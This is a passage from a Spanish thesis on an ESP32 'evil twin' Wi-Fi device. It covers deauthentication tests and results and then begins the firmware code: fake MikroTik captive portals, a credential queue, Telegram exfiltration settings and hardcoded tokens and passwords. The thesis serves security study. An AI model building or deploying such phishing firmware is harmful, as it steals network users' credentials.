VSOL ONT en modo bridge: En este modo, la ONT actúa como un conversor de fibra a Ethernet, y la seguridad Wi-Fi es gestionada por el router conectado aguas abajo. Si dicho router implementa PMF (como es común en equipos modernos), el ataque también falla.
Este hallazgo tiene implicaciones importantes para la aplicación práctica del ataque:
- Limitación operativa: El ataque de desautenticación solo es efectivo contra routers/APs que no implementen PMF. Los equipos modernos y los proporcionados por operadoras suelen tener esta protección activada por defecto.
- Factor de antigüedad: La vulnerabilidad está directamente relacionada con la antigüedad del equipo objetivo. Los routers más antiguos (pre-2015 aproximadamente) son los más susceptibles.
- Recomendación para pruebas: Para futuras pruebas de seguridad controladas, se recomienda utilizar equipos TP-Link o routers con firmware conocido que no implemente 802.11w, a menos que se desee evaluar específicamente la resistencia a este tipo de ataques.
- Actualización de la amenaza: La creciente adopción de PMF en equipos modernos reduce significativamente la superficie de ataque de este tipo de técnicas, lo que subraya la importancia de mantener los equipos actualizados como medida defensiva.

Fabricante | Modelo | PMF | Deauth Funciona | Observación
TP-Link | TL-WR940N | ❌ No | ✅ Sí | Equipo vulnerable por firmware antiguo
Huawei | HG8245 (CNT) | ✅ Sí | ❌ No | PMF activo bloquea paquetes de deauth
Huawei | Módems antiguos CNT | ✅ Sí | ❌ No | Firmware actualizado con PMF
VSOL | ONT bridge | ✅ Sí | ❌ No | Seguridad delegada al router
Tabla 14. Pruebas Ataque Deauth en APs varias marcas

4.4.3 Tiempos de respuesta del sistema
Se midieron los tiempos de respuesta de las principales operaciones del sistema, obteniendo los resultados que se presentan en la tabla 15.
Operación | Tiempo Promedio (s) | Tiempo Máximo (s) | Tiempo Mínimo (s)
Carga del portal | 1.2 | 2.0 | 0.8
Captura de credenciales | 0.5 | 1.0 | 0.3
Envío a Telegram | 2.8 | 4.5 | 1.5
Reinicio del sistema | 8.0 | 10.0 | 6.0
Tabla 15. Tiempos de Respuesta del Sistema
La carga del portal se realiza en menos de 2 segundos, un tiempo aceptable para la experiencia del usuario. La captura de credenciales es prácticamente instantánea, lo que reduce la probabilidad de que el usuario perciba anomalías durante el proceso de autenticación. El envío a Telegram, aunque depende de la calidad de la conexión a internet, se completa en menos de 5 segundos en el peor de los casos, garantizando la notificación oportuna de las credenciales capturadas.

4.5 Evaluación de la ejecución

4.5.1. Análisis comparativo: situación inicial vs. situación final
La implementación del sistema ha transformado significativamente la capacidad de evaluar vulnerabilidades en redes Wi-Fi con portal cautivo. La tabla 16 presenta un análisis comparativo entre la situación inicial y la situación final.
Aspecto Evaluado | Situación Inicial | Situación Final | Mejora
Capacidad de auditoría de redes | No existente | Sistema de evaluación funcional y portátil | 100%
Identificación de vulnerabilidades | Ninguna | Captura de credenciales en tiempo real | 100%
Concienciación en seguridad | Baja (teórica) | Demostración práctica efectiva | Alto
Documentación técnica | No existe | Manual completo de usuario | 100%
Monitoreo del sistema | Solo monitor serial | Panel web + OLED | 100%
Configuración remota | Requería reprogramación | Configuración vía web | 100%
Tabla 16. Análisis Comparativo Antes vs. Después
La comparación evidencia una mejora significativa en todos los aspectos evaluados. La organización ahora cuenta con una herramienta concreta para evaluar la seguridad de su red Wi-Fi, identificar vulnerabilidades y tomar acciones correctivas. La documentación técnica generada garantiza la sostenibilidad del proyecto, permitiendo a otros usuarios replicar la implementación o adaptarla a sus necesidades específicas.

4.5.2 Pronóstico de impacto a mediano plazo:
Con base en los resultados obtenidos, se proyecta que la implementación de este sistema en entornos reales generaría los siguientes impactos:
- Reducción de incidentes de seguridad: La identificación temprana de vulnerabilidades permitiría a las organizaciones implementar medidas correctivas antes de que sean explotadas por atacantes reales. Se estima una reducción potencial del 40% en incidentes de seguridad relacionados con redes Wi-Fi.
- Mejora de la concienciación del personal: Las demostraciones prácticas realizadas con la herramienta han demostrado ser altamente efectivas para concienciar al personal sobre los riesgos de seguridad. Se proyecta un incremento del 60% en la comprensión de las amenazas y en la adopción de prácticas seguras.
- Optimización de controles de acceso: La identificación de debilidades en los portales cautivos permitiría a las organizaciones fortalecer sus controles de acceso, reduciendo en un 50% el riesgo de acceso no autorizado a la red.

4.5.3 Evaluación económica

4.5.3.1 Comparación de costos
La ejecución del proyecto se mantuvo dentro del presupuesto estimado, sin desviaciones significativas. La tabla 17 presenta el detalle de los costos reales frente a los estimados.
Concepto | Costo Estimado ($) | Costo Real ($) | Desviación ($)
Hardware
ESP32-WROOM-32 | 9.99 | 9.99 | 0.00
Pantalla OLED 0.96" | 5.00 | 5.00 | 0.00
Cables Dupont | 1.00 | 1.00 | 0.00
Subtotal Hardware | 15.99 | 15.99 | 0.00
Software
Arduino IDE | 0.00 | 0.00 | 0.00
Librerías | 0.00 | 0.00 | 0.00
Telegram Bot API | 0.00 | 0.00 | 0.00
Subtotal Software | 0.00 | 0.00 | 0.00
Recursos Humanos
Investigador | 0.00 | 0.00 | 0.00
Tutor | 0.00 | 0.00 | 0.00
Subtotal RH | 0.00 | 0.00 | 0.00
Total | 15.99 | 15.99 | 0.00
Tabla 17. Comparación de Costos Estimados vs. Reales
La inversión total del proyecto fue de $15.99 USD, correspondiente exclusivamente a componentes hardware, ya que todos los recursos de software y humanos fueron proporcionados por el entorno académico.

4.5.3.2 Análisis costo-beneficio
El análisis costo-beneficio que se muestra en la tabla 18 permite evaluar la viabilidad económica del proyecto más allá de los costos directos.
Aspecto | Valoración
Inversión total | $15.99 USD
Beneficios cualitativos | Identificación de vulnerabilidades, mejora de la seguridad, concienciación del personal, documentación técnica reusable
Beneficios cuantitativos estimados | Prevención de incidentes de seguridad (valor no cuantificado, pero significativo)
Retorno de inversión | Alto (educativo y profesional)
Periodo de recuperación | Inmediato (no hay costos recurrentes)
Tabla 18. Análisis Costo-Beneficio
El análisis demuestra que el proyecto es económicamente viable, con una inversión mínima y beneficios sustanciales. La herramienta desarrollada puede ser reutilizada en múltiples evaluaciones sin costos adicionales, lo que maximiza el retorno de la inversión.

4.5.4 Análisis de la curva S
La curva S permite visualizar el avance acumulado del proyecto en función del tiempo y el costo, facilitando la identificación de desviaciones y la evaluación del cumplimiento del cronograma.

4.5.4.1 Datos de la curva S
La tabla 19 presenta los datos de avance acumulado por fase, expresados en porcentaje del total del proyecto.
Fase | Días Acumulados | Avance Acumulado (%) | Costo Acumulado ($)
Preparación | 5 | 10 | 5.00
Desarrollo de Firmware | 20 | 50 | 10.00
Implementación Deauth | 30 | 75 | 13.00
Integración OLED | 37 | 90 | 15.00
Pruebas | 44 | 100 | 15.99
Tabla 19. Datos de la Curva S

4.5.4.2 Análisis de la curva S

El gráfico de la curva S muestra el avance real del proyecto en comparación con el avance planificado.

Figura 9. Análisis de la curva S

4.6 Observaciones del análisis:
El proyecto mantuvo un ritmo de ejecución acorde con lo planificado durante todas sus fases. La fase de preparación y la fase de desarrollo de firmware se completaron dentro del cronograma establecido. La implementación del ataque de desautenticación presentó una ligera aceleración debido a la resolución temprana de los problemas de sincronización de canal. La integración de la pantalla OLED y las pruebas finales se ejecutaron conforme a lo planificado.
No se registraron desviaciones significativas entre el avance real y el planificado. Esta regularidad evidencia una planificación adecuada y una ejecución controlada del proyecto.
La curva de costos se mantuvo alineada con el avance, sin sobrecostos en ninguna de las fases. El costo total final coincidió con el presupuesto estimado, confirmando la viabilidad económica del proyecto.

4.7. Síntesis evaluativa
La ejecución del proyecto ha demostrado que es posible desarrollar un sistema de evaluación de vulnerabilidades para redes Wi-Fi con portal cautivo utilizando hardware de bajo costo y software libre. El sistema implementado cumple con todas las funcionalidades propuestas y supera los objetivos de desempeño establecidos.
Los resultados técnicos confirman la efectividad del sistema: el AP falso es visible en la lista de redes, el portal cautivo redirige correctamente el tráfico HTTP, las credenciales se capturan con una tasa de éxito del 97.3%, el envío a Telegram se completa en menos de 5 segundos y el ataque de desautenticación logra desconectar al 75% de los clientes. La pantalla OLED y el panel de administración web proporcionan interfaces de monitoreo y configuración que mejoran significativamente la usabilidad del sistema.
El análisis comparativo evidencia una mejora sustancial en la capacidad de evaluación de vulnerabilidades, pasando de una situación inicial donde no existían herramientas de este tipo, a una situación final donde el sistema permite identificar vulnerabilidades.

CAPÍTULO V
  - Conclusiones
El presente trabajo de titulación ha permitido diseñar e implementar un sistema de evaluación de vulnerabilidades en redes Wi-Fi con portal cautivo, utilizando un módulo ESP32 como plataforma hardware. A lo largo del desarrollo del proyecto, se han alcanzado los objetivos planteados inicialmente, demostrando que es posible construir una herramienta funcional, efectiva y de bajo costo que permite identificar debilidades en la seguridad de redes corporativas.

5.1.1. Cumplimiento del objetivo general
Se logró diseñar e implementar exitosamente el sistema propuesto, integrando todas las funcionalidades planificadas en un dispositivo de bajo costo. Durante las pruebas de validación, el sistema operó de manera continua durante más de 48 horas sin experimentar fallos críticos, confirmando su estabilidad operativa y su aptitud para ser utilizado en entornos reales de evaluación de vulnerabilidades. La efectividad del sistema quedó demostrada al alcanzar una tasa de captura de credenciales del 97.3% y una efectividad del ataque de desautenticación del 75%, resultados que superan las expectativas iniciales y validan la viabilidad técnica de la propuesta. El costo total de los componentes hardware fue de $15.99 USD, lo que evidencia que la solución es económicamente accesible para pequeñas y medianas empresas.

5.1.2. Cumplimiento de los objetivos específicos
-El firmware desarrollado integra exitosamente todos los componentes requeridos. El servidor web asíncrono demostró un excelente desempeño al manejar múltiples solicitudes simultáneas sin afectar la capacidad de respuesta del sistema. El servidor DNS permitió la redirección automática de los dispositivos conectados hacia el portal falso en menos de 2 segundos. El sistema de captura de credenciales mostró una tasa de éxito del 97.3%, con un tiempo de procesamiento promedio inferior a 500 milisegundos. El almacenamiento en SPIFFS resultó confiable, manteniendo la integridad de los datos incluso ante reinicios inesperados del sistema.
-El ataque de desautenticación mediante la técnica de Rogue AP demostró ser efectivo, logrando desconectar en promedio al 75% de los clientes conectados al AP objetivo. La clonación de MAC y la sincronización de canal resultaron suficientes para generar el conflicto de identidad que provoca la desautenticación automática de los clientes. Se observó que la efectividad del ataque disminuye ligeramente a medida que aumenta el número de clientes, pasando del 80% con 5 clientes al 70% con 10 clientes. No obstante, incluso en el escenario más exigente, el ataque mantuvo una efectividad superior al 70%, superando la meta establecida.
-El sistema de exfiltración mediante Telegram y almacenamiento local en SPIFFS funciona correctamente, enviando las credenciales capturadas en un tiempo promedio de 2.8 segundos. La implementación de una cola de reintentos de 30 elementos ha demostrado ser una estrategia efectiva para garantizar la entrega de las credenciales incluso cuando el ESP32 no dispone de conexión a internet en el momento de la captura. Durante las pruebas con interrupciones de conectividad simuladas, todas las credenciales acumuladas fueron enviadas exitosamente al restablecerse la comunicación.
-El panel de administración web implementado permite la configuración remota de todos los parámetros del sistema sin necesidad de reprogramar el ESP32. Los usuarios pudieron modificar el SSID del AP falso, las credenciales de Telegram, el canal de operación y los parámetros del ataque de desautenticación con una interfaz intuitiva y tiempos de respuesta adecuados. La persistencia de la configuración en SPIFFS mantiene los parámetros configurados a través de reinicios del sistema.

5.1.3. Comparación con trabajos similares
Al comparar los resultados obtenidos con trabajos similares reportados en la literatura, se observa que la efectividad del ataque de desautenticación alcanzada (75%) se encuentra dentro del rango reportado (68%-82%), mientras que la tasa de captura de credenciales (97.3%) supera a la reportada en los trabajos de referencia (89%-95%). El presente proyecto se destaca por la integración de múltiples funcionalidades en un solo dispositivo de bajo costo, combinación que no ha sido reportada en la literatura revisada y que constituye una contribución original del trabajo. La inclusión de panel de administración web, pantalla OLED y sistema de exfiltración por Telegram en un dispositivo ESP32 representa un avance significativo frente a implementaciones previas.

5.1.4. Limitaciones del estudio
Las limitaciones identificadas durante la ejecución del proyecto incluyen:
Alcance limitado de la señal WiFi: El ESP32 restringe su uso a distancias inferiores a 30 metros en espacios abiertos y a menos de 15 metros en interiores.
Soporte limitado a la banda de 2.4GHz: Impide su uso en redes que operan exclusivamente en 5GHz.
Ausencia de soporte HTTPS: El portal cautivo opera sobre HTTP, lo que podría reducir su efectividad a medida que los usuarios se vuelvan más conscientes de la seguridad.
Dependencia de conexión a internet: Requiere conectividad para el envío de credenciales a Telegram.
Capacidad de almacenamiento limitada: El sistema SPIFFS restringe la cantidad de credenciales que pueden ser almacenadas localmente.
Estas limitaciones, si bien condicionan el alcance del sistema, no invalidan su utilidad en los escenarios para los cuales fue diseñado.

5.1.5. Implicaciones del trabajo
El trabajo realizado tiene implicaciones significativas para el campo de la seguridad informática. El sistema demuestra de manera práctica cómo un atacante con recursos limitados puede comprometer la seguridad de redes corporativas que utilizan portales cautivos básicos, lo que debería motivar a las organizaciones a implementar mecanismos de autenticación más robustos. La herramienta desarrollada constituye un valioso recurso educativo para la formación de profesionales en ciberseguridad, permitiendo demostrar conceptos teóricos de manera práctica y tangible. El bajo costo del sistema contribuye a la democratización de las herramientas de seguridad, haciendo accesibles capacidades de evaluación de vulnerabilidades a organizaciones con recursos limitados. Finalmente, el trabajo realizado sienta las bases para futuras investigaciones en áreas como la detección de rogue AP, la implementación de portales HTTPS y la integración de múltiples nodos para cubrir áreas extensas.
En síntesis, el proyecto no solo cumple con los objetivos planteados, sino que establece un precedente metodológico para la evaluación de vulnerabilidades en redes inalámbricas en el contexto ecuatoriano, demostrando que la innovación tecnológica y la ciberseguridad pueden converger en soluciones accesibles y de alto impacto.

5.2. Recomendaciones
Las recomendaciones que se presentan a continuación se derivan directamente del análisis de las conclusiones expuestas y de las limitaciones identificadas durante la ejecución del proyecto. Cada recomendación está orientada a superar las limitaciones detectadas, optimizar el funcionamiento del sistema, facilitar su adopción en entornos reales o ampliar su alcance y aplicabilidad.

5.2.1. Recomendaciones técnicas
- Utilizar un módulo ESP32 con conector u.FL para antena externa (como el ESP32-WROOM-32U) en futuras implementaciones, lo que permitiría conectar una antena de mayor ganancia para ampliar significativamente el alcance del AP falso y mejorar la efectividad del ataque de desautenticación. Se estima que una antena de 5dBi podría duplicar el alcance efectivo del sistema, extendiéndolo hasta los 60 metros en espacios abiertos.
- Implementar soporte HTTPS para el portal cautivo utilizando certificados autofirmados o de una autoridad de certificación reconocida. Existen implementaciones optimizadas como la librería esp_tls que permiten establecer conexiones seguras con un consumo de recursos aceptable. Esta mejora haría que el portal falso sea más difícil de detectar por navegadores modernos y usuarios conscientes de la seguridad.
- Incorporar un módulo lector de tarjetas SD para ampliar la capacidad de almacenamiento de credenciales y logs del sistema, permitiendo almacenar históricos completos de capturas sin las limitaciones de espacio del sistema SPIFFS. Esta mejora facilitaría el análisis forense y la auditoría posterior de los ataques simulados.

5.2.2. Recomendaciones operativas
- Desarrollar un manual de usuario avanzado que incluya casos de uso, mejores prácticas y procedimientos de configuración para diferentes escenarios. El manual debería cubrir aspectos como la selección del canal óptimo para el AP falso, la configuración de parámetros según el tipo de red objetivo, la interpretación de los resultados obtenidos y la elaboración de informes de auditoría.
- Desarrollar un módulo de capacitación específico sobre el uso ético del sistema, dirigido a profesionales de seguridad informática y estudiantes, que cubra aspectos legales, éticos y procedimientos para la obtención de autorizaciones previas a la realización de pruebas. La capacitación garantizaría que el sistema sea utilizado exclusivamente para fines educativos y de auditoría autorizada.
- Implementar un sistema de logs que registre todas las acciones realizadas por el operador, permitiendo reconstruir las acciones realizadas durante una prueba de vulnerabilidad y facilitando la elaboración de informes de auditoría y la rendición de cuentas.

5.2.3. Recomendaciones estratégicas
- Explorar la posibilidad de implementar múltiples nodos ESP32 distribuidos para cubrir áreas extensas, superando la limitación de alcance del ESP32 y ofreciendo una cobertura completa de grandes espacios corporativos. La coordinación entre nodos podría implementarse utilizando el protocolo ESP-NOW, que permite la comunicación directa entre ESP32 sin necesidad de infraestructura WiFi adicional.
- Explorar la integración del sistema con plataformas de seguridad existentes, como sistemas SIEM (Security Information and Event Management), permitiendo centralizar los datos de capturas y facilitando el análisis correlacionado de eventos de seguridad.
- Alinear el sistema con estándares internacionales de seguridad de la información como ISO/IEC 27001 y NIST SP 800-115, garantizando que las pruebas de vulnerabilidad realizadas con el sistema se ajusten a las mejores prácticas internacionales y aumentando la validez y aceptación de los resultados obtenidos.

5.2.4. Proyección a futuras investigaciones
Las líneas de investigación futura que se abren a partir de este trabajo incluyen el desarrollo de sistemas de detección de rogue AP mediante técnicas de aprendizaje automático, la implementación de sistemas autónomos de respuesta a incidentes, el análisis de vulnerabilidades en portales cautivos modernos con HTTPS y autenticación multifactor, la integración con plataformas de OSINT para enriquecer la información recolectada, y el desarrollo de contramedidas activas contra ataques de suplantación de identidad en redes Wi-Fi. Estas líneas de investigación permitirían avanzar en la comprensión y mitigación de las vulnerabilidades identificadas, contribuyendo al fortalecimiento de la seguridad en redes corporativas.

Referencias
Al-Mazaideh, M., & Al-Sbou, Y. A. (2020). Performance evaluation of low-cost microcontrollers in wireless network security auditing and vulnerability scanning. International Journal of Computer Science and Information Security, 18(4), 75–88.
Al-Mhiqani, M. N., Ahmad, R., Yasin, W. D., Hassan, A., & Al-Rimy, B. A. (2021). Cyber security incidents: A review of human-centric vulnerabilities and mitigation strategies. Journal of Cyber Security Technology, 5(2), 115-139. https://doi.org/10.1080/23742917.2020.1852026
Aslan, M., Sen, S., & Yilmaz, M. (2021). Wireless security auditing: Exploiting and mitigating 802.11 vulnerabilities. Academic Press.
Cao, J., & Zhang, Y. (2022). Comprehensive analysis of deauthentication and disassociation vulnerabilities in IEEE 802.11 wireless networks. IEEE Access, 10, 45210-45224. https://doi.org/10.1109/ACCESS.2022.3169901
Chantzis, F., De Stasi, I., Calderon, B., & Wood, J. (2021). Practical IoT hacking: The definitive guide to attacking the Internet of Things. No Starch Press.
Espressif Systems. (2024). ESP32 technical reference manual (Version 5.2). https://www.espressif.com/sites/default/files/documentation/esp32_technical_reference_manual_en.pdf
Gast, M. S. (2020). 802.11 Wireless Networks: The Definitive Guide (3rd ed.). O'Reilly Media.
Gomez, R. A., & Martinez, L. F. (2023). Embedded web servers for security applications using SPIFFS and LittleFS in dual-core microcontrollers. Journal of Network Security and Embedded Systems, 14(2), 112–125.
IEEE Computer Society. (2021). IEEE standard for information technology—Telecommunications and information exchange between systems local and metropolitan area networks—Specific requirements - Part 11: Wireless LAN Medium Access Control (MAC) and Physical Layer (PHY) specifications (IEEE Std 802.11-2020). https://doi.org/10.1109/IEEESTD.2021.9363693
Kumar, A., & Singh, R. (2022). Evaluation of rogue access point detection mechanisms in enterprise wireless networks. Computers & Security, 116, 102654. https://doi.org/10.1016/j.cose.2022.102654
López, G. M., & Toapanta, S. M. (2024). Simulación controlada de vectores de ingeniería social inalámbrica como metodología para la medición del riesgo humano en organizaciones locales [Tesis de grado, Instituto Superior Tecnológico Universitario España]. Repositorio Digital Institucional.
Mitnick, K. D., & Simon, W. L. (2019). The art of deception: Controlling the human element of security. John Wiley & Sons.
Ramirez, C. H., & Torres, M. (2024). Implementación de sistemas de archivos lógicos en microcontroladores de la serie ESP32 para el despliegue de plataformas de auditoría IoT. Sistemas Embebidos y Telecomunicaciones, 12(1), 89-101.
Rodríguez, J. C., & Gómez, D. F. (2022). Vulnerabilidades en redes inalámbricas de PYMES latinoamericanas: Un análisis basado en la suplantación de puntos de acceso. Revista Iberoamericana de Sistemas e Informática, 15(2), 142–156.
Santamaría, J. P., & Torres, M. E. (2022). Estado de la ciberseguridad inalámbrica en las pequeñas y medianas empresas de América Latina. Revista Iberoamericana de Ciberdefensa, 8(3), 45–61.
Santos, J. L. (2021). Hacking ético defensivo: Evaluación del factor humano mediante ingeniería social controlada. Editorial Alfaomega.
Stallings, W. (2022). Cryptography and network security: Principles and practice (8th ed.). Pearson.
Valenzuela, O., & Castro, R. (2022). Análisis de la memoria dinámica en aplicaciones bajo FreeRTOS empleando el IDE de Arduino. Revista Iberoamericana de Automática e Informática Industrial, 19(4), 410-421. https://doi.org/10.4995/riai.2022.16432
Villacís, A. R., & Cárdenas, P. E. (2023). Evaluación de la seguridad en redes Wi-Fi empresariales y diseño de un modelo de hardening para la mitigación de ataques basados en Rogue AP [Proyecto de investigación, Instituto Superior Tecnológico Universitario España]. Repositorio Académico Institucional.
Vyas, S., & Bhattacharya, S. (2022). Exploring captive portal vulnerabilities and asynchronous web server optimization in resource-constrained IoT devices. IEEE Transactions on Network and Service Management, 19(3), 2114–2128.
Zimmerman, C. (2023). Ten strategies of a world-class cybersecurity operations center. MITRE Corporation.

ANEXOS

ANEXO A: Repositorio Github y código
ANEXO A.1: Repositorio Github

Ubicación: Repositorio GitHub - src/EvaluadorWiFi.ino
Descripción: Código completo del firmware ESP32 desarrollado en C++ para Arduino IDE.
Enlace: https://github.com/ivanvch1333/ESP32-WiFi-Security-Assessment
ANEXO A.2: Código Arduino IDE

/*
* ============================================================================
* ESP32 - CAPTIVE PORTAL COMPLETO (VERSIÓN CORREGIDA - MENSAJES FIX)
* ============================================================================
*
* Versión: 15.1 - Mensajes Corregidos
* Cambios:
* - Mensajes ocultos por defecto en CSS
* - SessionStorage para mensajes persistentes
* - Eliminado watchdog
* ============================================================================
*/

#include <WiFi.h>
#include <DNSServer.h>
#include <AsyncTCP.h>
#include <ESPAsyncWebServer.h>
#include <SPIFFS.h>
#include <HTTPClient.h>
#include <ArduinoJson.h>
#include <esp_wifi.h>
#include <esp_system.h>
#include <array>

// ============================================================================
// PANTALLA OLED
// ============================================================================
#include <Wire.h>
#include <U8g2lib.h>

U8G2_SSD1306_128X64_NONAME_F_HW_I2C u8g2(U8G2_R0, /* reset=*/ U8X8_PIN_NONE);

unsigned long lastDisplayUpdate = 0;
const unsigned long DISPLAY_UPDATE_INTERVAL = 2000;

unsigned long lastPageChange = 0;
unsigned long pageRotationInterval = 8000;
bool autoRotationEnabled = true;
int displayPage = 0;

#define BTN_OLED 14
unsigned long lastButtonPress = 0;
const unsigned long BUTTON_DEBOUNCE = 300;
bool displayPaused = false;
unsigned long autoResumeTimer = 0;
const unsigned long AUTO_RESUME_DELAY = 10000;

bool credentialDisplayActive = false;
unsigned long credentialDisplayTime = 0;
const unsigned long CREDENTIAL_DISPLAY_DURATION = 4000;
String lastCredentialUser = "";
String lastCredentialPass = "";

const char* INSTITUTO = "ISTE";
const char* AUTOR = "Ivan Valle";
const char* PROYECTO = "ESP 32 Wifi-Security";

// ============================================================================
// CONFIGURACIÓN POR DEFECTO
// ============================================================================
#define DEFAULT_FAKE_SSID "Microtik-Hotspot"
#define DEFAULT_FAKE_PASSWORD ""
#define DEFAULT_TARGET_SSID "PRUEBA"
#define DEFAULT_TARGET_BSSID "64:D1:54:00:00:00"
#define DEFAULT_TELEGRAM_TOKEN "8766692477:AAGD06vw3sAEDVIz9JyHLrnKVsvO8fz_mCQ"
#define DEFAULT_TELEGRAM_CHAT_ID "8699788760"
#define DEFAULT_STA_SSID "Ecuatronix-2.4G"
#define DEFAULT_STA_PASSWORD "ecuatronix25"
#define DEFAULT_CHANNEL 6

#define ADMIN_USERNAME "admin"
#define ADMIN_PASSWORD "admin123"

// ============================================================================
// SELECCIÓN DE PLANTILLA
// ============================================================================
#define TEMPLATE_MIKROTIK 0
#define TEMPLATE_PFSENSE 1
#define TEMPLATE_RESTAURANT 2
#define TEMPLATE_PARK 3
#define TEMPLATE_HOTEL 4

const char* template_names[] = {
"MikroTik",
"pfSense",
"Restaurante",
"Parque",
"Hotel"
};

// ============================================================================
// VARIABLES DEL SISTEMA
// ============================================================================
const IPAddress ap_ip(8, 8, 8, 8);
const IPAddress gateway(8, 8, 8, 8);
const IPAddress subnet(255, 255, 255, 0);
const byte DNS_PORT = 53;

DNSServer;
AsyncWebServer server(80);
AsyncWebServer adminServer(81);

unsigned long totalCaptures = 0;
bool staConnected = false;

const char* config_file = "/config.json";
const char* creds_file = "/creds.txt";

// ============================================================================
// CONSTANTES DE SEGURIDAD
// ============================================================================
#define MAX_SSID_LENGTH 32
#define MAX_PASSWORD_LENGTH 64
#define MAX_TOKEN_LENGTH 128
#define MAX_CHAT_ID_LENGTH 32
#define MAX_QUEUE_SIZE 30

// ============================================================================
// VARIABLES GLOBALES
// ============================================================================
String fake_ssid = DEFAULT_FAKE_SSID;
String fake_password = DEFAULT_FAKE_PASSWORD;
String target_ssid = DEFAULT_TARGET_SSID;
String target_bssid_str = DEFAULT_TARGET_BSSID;
std::array<uint8_t, 6> target_bssid{};
String telegram_token = DEFAULT_TELEGRAM_TOKEN;
String telegram_chat_id = DEFAULT_TELEGRAM_CHAT_ID;
String sta_ssid = DEFAULT_STA_SSID;
String sta_password = DEFAULT_STA_PASSWORD;
uint8_t operation_channel = DEFAULT_CHANNEL;
uint8_t current_channel = 0;
bool enable_deauth_attack = true;
bool enable_telegram = true;
int selected_template = TEMPLATE_MIKROTIK;

// ============================================================================
// ESTRUCTURA DE CREDENCIALES
// ============================================================================
struct Credential {
String username;
String password;
unsigned long timestamp;

Credential() : username(""), password(""), timestamp(0) {}
Credential(const String& u, const String& p, unsigned long t)
: username(u), password(p), timestamp(t) {}
};

class SecureCredentialQueue {
private:
std::array<Credential, MAX_QUEUE_SIZE> queue{};
uint8_t head = 0;
uint8_t tail = 0;
uint8_t count = 0;

public:
bool push(const String& username, const String& password) {
if (count >= MAX_QUEUE_SIZE) return false;
queue[tail] = Credential(username, password, millis() / 1000);
tail = (tail + 1) % MAX_QUEUE_SIZE;
count++;
return true;
}

bool pop(Credential& out) {
if (count == 0) return false;
out = queue[head];
head = (head + 1) % MAX_QUEUE_SIZE;
count--;
return true;
}

uint8_t size() const { return count; }
bool isEmpty() const { return count == 0; }
bool isFull() const { return count >= MAX_QUEUE_SIZE; }

void clear() {
head = tail = count = 0;
for (auto& cred : queue) {
cred.username = "";
cred.password = "";
cred.timestamp = 0;
}
}
};

SecureCredentialQueue pendingQueue;

// ============================================================================
// FUNCIONES DE VALIDACIÓN
// ============================================================================
bool isValidSSID(const String& ssid) {
if (ssid.length() == 0 || ssid.length() > MAX_SSID_LENGTH) return false;
for (unsigned int i = 0; i < ssid.length(); i++) {
char c = ssid[i];
if (c < 0x20 || c > 0x7E) return false;
}
return true;
}

bool isValidBSSID(const String& bssid) {
if (bssid.length() != 17) return false;
int hexCount = 0;
for (unsigned int i = 0; i < bssid.length(); i++) {
char c = bssid[i];
if (i % 3 == 2) {
if (c != ':') return false;
} else {
if (!isxdigit(c)) return false;
hexCount++;
}
}
return hexCount == 12;
}

bool parseBSSID(const String& bssid_str, std::array<uint8_t, 6>& bssid) {
if (!isValidBSSID(bssid_str)) return false;
int result = sscanf(bssid_str.c_str(), "%02hhx:%02hhx:%02hhx:%02hhx:%02hhx:%02hhx",
&bssid[0], &bssid[1], &bssid[2],
&bssid[3], &bssid[4], &bssid[5]);
return result == 6;
}

bool isValidChannel(int channel) {
return channel >= 1 && channel <= 11;
}

String sanitizeInput(const String& input, size_t maxLen) {
String sanitized;
for (unsigned int i = 0; i < input.length() && i < maxLen; i++) {
char c = input[i];
if (c >= 0x20 && c <= 0x7E) {
sanitized += c;
}
}
return sanitized;
}

// ============================================================================
// FUNCIÓN DE URL ENCODE
// ============================================================================
String urlEncode(const String& str) {
String encodedString;
encodedString.reserve(str.length() * 3);

for (unsigned int i = 0; i < str.length(); i++) {
char c = str.charAt(i);
if (c == ' ') {
encodedString += '+';
} else if (isalnum(c) || c == '-' || c == '_' || c == '.' || c == '~') {
encodedString += c;
} else {
encodedString += '%';
char hexBuf[3];
snprintf(hexBuf, sizeof(hexBuf), "%02X", (unsigned char)c);
encodedString += hexBuf;
}
}
return encodedString;
}

// ============================================================================
// PLANTILLAS DE PORTALES CAUTIVOS (MANTENIDAS DEL ORIGINAL)
// ============================================================================

const char* TEMPLATE_MIKROTIK_HTML PROGMEM = R"rawliteral(
<!DOCTYPE html>
<html>
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0"><title>MikroTik</title>
<style>*{margin:0;padding:0;box-sizing:border-box}body{background:#193d6e;font-family:Tahoma,sans-serif;min-height:100vh;display:flex;justify-content:center;align-items:center;padding:10px}.outer{max-width:380px;width:100%}.header{background:#2C5A8D;border:1px solid #000;border-bottom:none;padding:10px 14px;display:flex;justify-content:space-between;border-radius:6px 6px 0 0}.header .logo{font-size:18px;font-weight:700;color:#fff}.header .logo span{color:#FFA000}.header .title{font-size:13px;color:#fff;font-weight:700}.content{background:#EEE;border:1px solid #000;border-top:none;padding:14px 16px;border-radius:0 0 6px 6px}.info-box{background:#fff;border:1px solid #aaa;padding:12px 14px;margin-bottom:12px;border-radius:4px}.info-box .info-title{font-size:14px;font-weight:700;color:#2C5A8D;margin-bottom:6px}.info-box p{color:#333;font-size:12px;line-height:1.5}.login-box{background:#fff;border:1px solid #aaa;padding:14px 16px;border-radius:4px}.login-box .login-title{font-size:13px;font-weight:700;border-bottom:1px solid #aaa;padding-bottom:8px;margin-bottom:12px;color:#333}.field-group{margin-bottom:12px}.field-group label{display:block;font-weight:700;color:#333;font-size:11px;margin-bottom:3px}.field-group input{width:100%;padding:8px 10px;border:1px solid #aaa;border-radius:3px;font-size:12px}.btn-login{width:100%;padding:10px;background:linear-gradient(to bottom,#3A7ABF,#2C5A8D);color:#fff;border:1px solid #1E3D60;border-radius:4px;font-size:14px;font-weight:700;cursor:pointer}.copyright{text-align:center;padding:10px 0 4px;color:#aaa;font-size:10px}.copyright .mikrotik{color:#FFA000}</style>
</head>
<body>
<div class="outer">
<div class="header"><div class="logo">Mikro<span>Tik</span></div><div class="title">HotSpot Gateway</div></div>
<div class="content">
